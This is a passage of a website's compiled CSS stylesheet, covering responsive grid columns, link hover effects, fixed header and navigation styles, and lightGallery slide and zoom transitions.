  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    float: left;
  }
  .col-xl-1 {
    width: 8.33333%;
  }
  .col-xl-2 {
    width: 16.66667%;
  }
  .col-xl-3 {
    width: 25%;
  }
  .col-xl-4 {
    width: 33.33333%;
  }
  .col-xl-5 {
    width: 41.66667%;
  }
  .col-xl-6 {
    width: 50%;
  }
  .col-xl-7 {
    width: 58.33333%;
  }
  .col-xl-8 {
    width: 66.66667%;
  }
  .col-xl-9 {
    width: 75%;
  }
  .col-xl-10 {
    width: 83.33333%;
  }
  .col-xl-11 {
    width: 91.66667%;
  }
  .col-xl-12 {
    width: 100%;
  }
  .col-xl-pull-0 {
    right: auto;
  }
  .col-xl-pull-1 {
    right: 8.33333%;
  }
  .col-xl-pull-2 {
    right: 16.66667%;
  }
  .col-xl-pull-3 {
    right: 25%;
  }
  .col-xl-pull-4 {
    right: 33.33333%;
  }
  .col-xl-pull-5 {
    right: 41.66667%;
  }
  .col-xl-pull-6 {
    right: 50%;
  }
  .col-xl-pull-7 {
    right: 58.33333%;
  }
  .col-xl-pull-8 {
    right: 66.66667%;
  }
  .col-xl-pull-9 {
    right: 75%;
  }
  .col-xl-pull-10 {
    right: 83.33333%;
  }
  .col-xl-pull-11 {
    right: 91.66667%;
  }
  .col-xl-pull-12 {
    right: 100%;
  }
  .col-xl-push-0 {
    left: auto;
  }
  .col-xl-push-1 {
    left: 8.33333%;
  }
  .col-xl-push-2 {
    left: 16.66667%;
  }
  .col-xl-push-3 {
    left: 25%;
  }
  .col-xl-push-4 {
    left: 33.33333%;
  }
  .col-xl-push-5 {
    left: 41.66667%;
  }
  .col-xl-push-6 {
    left: 50%;
  }
  .col-xl-push-7 {
    left: 58.33333%;
  }
  .col-xl-push-8 {
    left: 66.66667%;
  }
  .col-xl-push-9 {
    left: 75%;
  }
  .col-xl-push-10 {
    left: 83.33333%;
  }
  .col-xl-push-11 {
    left: 91.66667%;
  }
  .col-xl-push-12 {
    left: 100%;
  }
  .col-xl-offset-0 {
    margin-left: 0%;
  }
  .col-xl-offset-1 {
    margin-left: 8.33333%;
  }
  .col-xl-offset-2 {
    margin-left: 16.66667%;
  }
  .col-xl-offset-3 {
    margin-left: 25%;
  }
  .col-xl-offset-4 {
    margin-left: 33.33333%;
  }
  .col-xl-offset-5 {
    margin-left: 41.66667%;
  }
  .col-xl-offset-6 {
    margin-left: 50%;
  }
  .col-xl-offset-7 {
    margin-left: 58.33333%;
  }
  .col-xl-offset-8 {
    margin-left: 66.66667%;
  }
  .col-xl-offset-9 {
    margin-left: 75%;
  }
  .col-xl-offset-10 {
    margin-left: 83.33333%;
  }
  .col-xl-offset-11 {
    margin-left: 91.66667%;
  }
  .col-xl-offset-12 {
    margin-left: 100%;
  }
}
/**
 http://tympanus.net/codrops/2013/08/06/creative-link-effects/
 **/
*, *:after, *::before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-content a {
  position: relative;
  display: inline-block;
  margin: 15px 25px;
  outline: none;
  color: #bb3a70;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 1em;
  font-family: 'Helvetica', sans-serif;
}
.btn-content a:hover, .btn-content a:focus {
  outline: none;
}
/* Effect 10: reveal, push out */
.center-container {
  display: table;
  height: 100%;
  width: 100%;
  margin: 0 auto;
}
.center-container .center-content {
  display: table-cell;
  vertical-align: middle;
}
.title, [data-module="inclusion"][data-type="text"] .sub-title {
  font-family: 'Helvetica', sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.sub-title {
  font-family: 'Helvetica', sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
a {
  color: #222;
  text-decoration: none;
  outline: 0;
}
html.no-touch a:hover {
  color: #bb3a70;
  outline: 0;
  text-decoration: none;
}
html.touch a:focus {
  color: #bb3a70;
  outline: 0;
  text-decoration: none;
}
html.touch a:active {
  outline: 0;
  text-decoration: none;
}
textarea {
  resize: none;
}
.left_to_right a, .left_to_right .contLink {
  overflow: hidden;
  border: 1px solid #222;
  padding: 0;
}
.left_to_right a span, .left_to_right .contLink span {
  padding: 10px;
}
.left_to_right a b, .left_to_right .contLink b {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 8px;
  height: 100%;
  margin: 0;
  padding: 0;
  background: #222;
  -webkit-transition: width 0.3s ease-in-out;
  -moz-transition: width 0.3s ease-in-out;
  transition: width 0.3s ease-in-out;
}
html.no-touch .left_to_right a:hover, html.no-touch .left_to_right .contLink:hover {
  color: #bb3a70;
}
html.no-touch .left_to_right a:hover b, html.no-touch .left_to_right .contLink:hover b {
  width: 100%;
}
html.touch .left_to_right a:focus, html.touch .left_to_right .contLink:focus {
  color: #bb3a70;
}
html.touch .left_to_right a:focus b, html.touch .left_to_right .contLink:focus b {
  width: 100%;
}
html, body {
  font-size: 16px;
  font-size: 1em;
  font-size: 1rem;
}
/*detect mobile, tablet, smartphone */
.detect {
  width: 0;
  height: 0;
  opacity: 0;
}
.detect.global_tablet_mob {
  display: block;
}
@media (max-width: 768px) {
  .detect.global_tablet_mob {
    display: none;
  }
}
.detect.global_smart_mob {
  display: block;
}
@media (max-width: 544px) {
  .detect.global_smart_mob {
    display: none;
  }
}
/* column shortcode */
.full_col {
  float: left;
  width: 100%;
  margin-bottom: 30px;
}
.half_col {
  float: left;
  /*REPONSIVE OVERRIDING*/
}
@media (min-width: 150px) {
  .half_col {
    width: 100%;
  }
}
@media (min-width: 736px) {
}
@media (min-width: 769px) {
}
@media (min-width: 1050px) {
  .half_col {
    width: 50%;
  }
}
@media (min-width: 1050px) {
  .half_col.padding {
    padding: 20px;
  }
}
@media (min-width: 1050px) {
  .half_col.padding-left {
    padding-left: 20px;
  }
}
@media (min-width: 1050px) {
  .half_col.padding-right {
    padding-right: 20px;
  }
}
[data-module="header"] {
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 100;
  background: #bb3a70;
  padding: 0px 0px;
}
@media (max-width: 544px) {
  [data-module="header"] {
    padding: 0px 0px;
  }
}
.site-content {
  padding-top: 97px;
}
[data-upside="true"] .site-content {
  padding-top: 0;
}
[data-module="nav_button"] {
  position: fixed;
  bottom: 0;
}
[data-module="nav_button"] {
  width: 100%;
  cursor: pointer;
}
[data-module="nav"] {
  position: fixed;
  width: 100%;
  bottom: 0;
}
.site-main {
  position: relative;
  z-index: 2;
  margin-bottom: 300px;
  background-color: #fff;
}
[data-module="maps"] {
  width: 100%;
  height: 500px;
}
[data-module="maps"] .map-container {
  width: 100%;
  height: 100%;
}
[data-module="form"] {
  width: 100%;
  padding: 5% 10%;
  font-family: 'Helvetica', sans-serif;
  font-size: 14px;
  font-size: 0.875em;
  font-size: 0.875rem;
}
[data-module="header"][data-type="with_link"] {
  font-family: 'Helvetica', sans-serif;
  height: 97px;
  color: #222;
  background-color: rgba(255, 255, 255, 1);
  -webkit-transition: background 0.3s ease-in-out;
  -moz-transition: background 0.3s ease-in-out;
  transition: background 0.3s ease-in-out;
}
[data-module="header"][data-type="with_link"] .cont {
  display: block;
  position: relative;
  width: 100%;
  height: 100%;
}
[data-module="header"][data-type="with_link"] .logo {
  height: 80px;
  line-height: 1em;
  font-size: 80px;
  color: #dedcd8;
}
html.no-touch [data-module="header"][data-type="with_link"] .logo:hover {
  text-decoration: none;
}
html.touch [data-module="header"][data-type="with_link"] .logo:focus {
  text-decoration: none;
}
[data-module="header"][data-type="with_link"] .cont_header_nav {
  float: right;
  margin: 0;
  padding: 0;
  height: 100%;
}
[data-module="header"][data-type="with_link"] .nav_extra_link {
  display: block;
  height: 100%;
  margin: 0 30px;
  padding: 0;
  list-style: none;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li {
  display: block;
  float: left;
  margin: 0 5px;
  padding: 0 5px;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li a {
  display: block;
  float: left;
  line-height: 97px;
  height: 97px;
  color: #dedcd8;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 12px;
  font-size: 0.75em;
  font-size: 0.75rem;
}
html.no-touch [data-module="header"][data-type="with_link"] .nav_extra_link li a:hover {
  color: #222;
}
html.touch [data-module="header"][data-type="with_link"] .nav_extra_link li a:focus {
  color: #222;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li.active a {
  font-weight: 700;
  text-decoration: underline;
  color: #222;
}
[data-module="header"][data-type="with_link"] .back-page-btn {
  height: 100%;
  width: 60px;
  float: left;
  color: #dedcd8;
  text-decoration: none;
  display: block;
  position: relative;
  margin-right: 25px;
}
[data-module="header"][data-type="with_link"] .back-page-btn .base-icon-arrow_back {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  font-size: 18px;
}
html.no-touch [data-module="header"][data-type="with_link"] .back-page-btn:hover .base-icon-arrow_back {
  -webkit-transform: translateX(-5px);
  -moz-transform: translateX(-5px);
  -ms-transform: translateX(-5px);
  -o-transform: translateX(-5px);
  transform: translateX(-5px);
}
html.touch [data-module="header"][data-type="with_link"] .back-page-btn:focus .base-icon-arrow_back {
  -webkit-transform: translateX(-5px);
  -moz-transform: translateX(-5px);
  -ms-transform: translateX(-5px);
  -o-transform: translateX(-5px);
  transform: translateX(-5px);
}
[data-module="header"][data-type="with_link"] .back-page-btn::after {
  content: ' ';
  height: 50px;
  width: 1px;
  background-color: #dedcd8;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
}
@media (max-width: 544px) {
  [data-module="header"][data-type="with_link"] .logo {
    height: -webkit-calc(80px / 1.5);
    height: calc(80px / 1.5);
  }
  [data-module="header"][data-type="with_link"] .logo .icon-logo {
    font-size: -webkit-calc(80px / 1.5);
    font-size: calc(80px / 1.5);
  }
}
[data-module="header"][data-type="with_link"] .logo {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
[data-module="header"][data-type="with_link"] .cont_header_nav {
  float: right;
}
[data-module="header"][data-type="with_link"] .nav_extra_link {
  float: left;
}
[data-module="header"][data-type="with_link"] [data-module="nav-button"] {
  float: right;
  height: 100%;
}
html.flexbox [data-module="header"][data-type="with_link"] .back-page-container {
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  box-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
}
html.no-flexbox [data-module="header"][data-type="with_link"] .back-page-container {
  display: table;
  height: 100%;
  width: 100%;
  margin: 0 auto;
}
html.flexbox [data-module="header"][data-type="with_link"] .back-page-container .back-page-content {
  height: auto;
}
html.no-flexbox [data-module="header"][data-type="with_link"] .back-page-container .back-page-content {
  display: table-cell;
  vertical-align: middle;
}
[data-module="header"][data-type="with_link"][data-scrollable="true"] {
  -webkit-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
  transition: all 0.5s linear;
}
[data-module="header"][data-type="with_link"][data-scrollable="true"].nav-up {
  -webkit-transform: translateY(-150px);
  -moz-transform: translateY(-150px);
  -ms-transform: translateY(-150px);
  -o-transform: translateY(-150px);
  transform: translateY(-150px);
}
[data-module="header"][data-type="with_link"][data] .nav_extra_link {
  display: block;
  height: 100%;
  margin: 0 20px;
  padding: 0;
  height: 100%;
  list-style: none;
}
[data-module="header"][data-type="with_link"][data] .nav_extra_link li {
  display: block;
  float: left;
  margin: 0 5px;
  padding: 0 5px;
}
[data-module="header"][data-type="with_link"][data] .nav_extra_link li a {
  display: block;
  float: left;
  line-height: 97px;
  height: 97px;
  color: #dedcd8;
  text-decoration: none;
  font-size: 12px;
  font-size: 0.75em;
  font-size: 0.75rem;
}
html.no-touch [data-module="header"][data-type="with_link"][data] .nav_extra_link li a:hover {
  color: #222;
}
html.touch [data-module="header"][data-type="with_link"][data] .nav_extra_link li a:focus {
  color: #222;
}
body.header-transparent [data-module="header"][data-type="with_link"][data-get_transparent="true"] {
  background-color: rgba(255, 255, 255, 0);
}
body.header-transparent [data-module="header"][data-type="with_link"][data-get_transparent="true"] .logo {
  color: #fff;
}
body.header-transparent [data-module="header"][data-type="with_link"][data-get_transparent="true"] .nav_extra_link li a {
  color: #fff;
}
html.no-touch body.header-transparent [data-module="header"][data-type="with_link"][data-get_transparent="true"] .nav_extra_link li a:hover {
  color: #dedcd8;
}
html.touch body.header-transparent [data-module="header"][data-type="with_link"][data-get_transparent="true"] .nav_extra_link li a:focus {
  color: #dedcd8;
}
body.header-transparent [data-module="header"][data-type="with_link"][data-get_transparent="true"] [data-module="nav-button"][data-type="burger"] [data-container="line"] div {
  background: #fff;
}
.lg-css3.lg-no-trans .lg-prev-slide, .lg-css3.lg-no-trans .lg-next-slide, .lg-css3.lg-no-trans .lg-current {
  -webkit-transition: none 0s ease 0s !important;
  -moz-transition: none 0s ease 0s !important;
  -o-transition: none 0s ease 0s !important;
  transition: none 0s ease 0s !important;
}
.lg-css3.lg-use-css3 .lg-item {
  will-change: transform, opacity;
}
.lg-css3.lg-use-left .lg-item {
  will-change: left, opacity;
}
.lg-css3.lg-zoom-in .lg-item {
  opacity: 0;
}
.lg-css3.lg-zoom-in .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(2, 2, 2);
  transform: scale3d(2, 2, 2);
}
.lg-css3.lg-zoom-in .lg-item.lg-next-slide {
  -webkit-transform: scale3d(2, 2, 2);
  transform: scale3d(2, 2, 2);
}
.lg-css3.lg-zoom-in .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}
.lg-css3.lg-zoom-in .lg-item.lg-prev-slide, .lg-css3.lg-zoom-in .lg-item.lg-next-slide, .lg-css3.lg-zoom-in .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-zoom-out .lg-item {
  opacity: 0;
}
.lg-css3.lg-zoom-out .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}
.lg-css3.lg-zoom-out .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}
.lg-css3.lg-zoom-out .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}
.lg-css3.lg-zoom-out .lg-item.lg-prev-slide, .lg-css3.lg-zoom-out .lg-item.lg-next-slide, .lg-css3.lg-zoom-out .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-zoom-out-in .lg-item {
  opacity: 0;
}
.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}
.lg-css3.lg-zoom-out-in .lg-item.lg-next-slide {
  -webkit-transform: scale3d(2, 2, 2);
  transform: scale3d(2, 2, 2);
}
.lg-css3.lg-zoom-out-in .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}
.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide, .lg-css3.lg-zoom-out-in .lg-item.lg-next-slide, .lg-css3.lg-zoom-out-in .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-zoom-in-out .lg-item {
  opacity: 0;
}
.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(2, 2, 2);
  transform: scale3d(2, 2, 2);
}
.lg-css3.lg-zoom-in-out .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}
.lg-css3.lg-zoom-in-out .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}
.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide, .lg-css3.lg-zoom-in-out .lg-item.lg-next-slide, .lg-css3.lg-zoom-in-out .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-soft-zoom .lg-item {
  opacity: 0;
}
.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(1.2, 1.2, 1.2);
  transform: scale3d(1.2, 1.2, 1.2);
}
.lg-css3.lg-soft-zoom .lg-item.lg-next-slide {
  -webkit-transform: scale3d(0.8, 0.8, 0.8);
  transform: scale3d(0.8, 0.8, 0.8);
}
.lg-css3.lg-soft-zoom .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}
.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide, .lg-css3.lg-soft-zoom .lg-item.lg-next-slide, .lg-css3.lg-soft-zoom .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-slide-circular .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-circular .lg-item.lg-prev-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}
.lg-css3.lg-slide-circular .lg-item.lg-next-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}
.lg-css3.lg-slide-circular .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide-circular .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular .lg-item.lg-next-slide, .lg-css3.lg-slide-circular .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-slide-circular-up .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
}
.lg-css3.lg-slide-circular-up .lg-item.lg-next-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
}
.lg-css3.lg-slide-circular-up .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-up .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-up .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-slide-circular-down .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
}
.lg-css3.lg-slide-circular-down .lg-item.lg-next-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
}
.lg-css3.lg-slide-circular-down .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-down .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-down .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-slide-circular-vertical .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
}
.lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
}
.lg-css3.lg-slide-circular-vertical .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-vertical .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-slide-circular-vertical-left .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
}
.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
}
.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-slide-circular-vertical-down .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide {
